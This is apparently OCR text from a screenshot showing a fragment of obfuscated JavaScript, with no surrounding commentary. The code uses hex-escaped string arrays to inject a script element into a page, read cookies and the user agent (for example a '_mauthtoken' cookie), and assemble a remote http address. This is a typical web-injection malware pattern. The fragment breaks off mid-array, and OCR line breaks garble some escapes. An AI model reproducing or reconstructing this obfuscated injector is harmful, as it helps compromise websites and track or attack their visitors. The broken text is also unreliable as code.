
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12])=== -1){alert(_0xd052[23])}var
_0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\
x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\
x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x7
2\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x7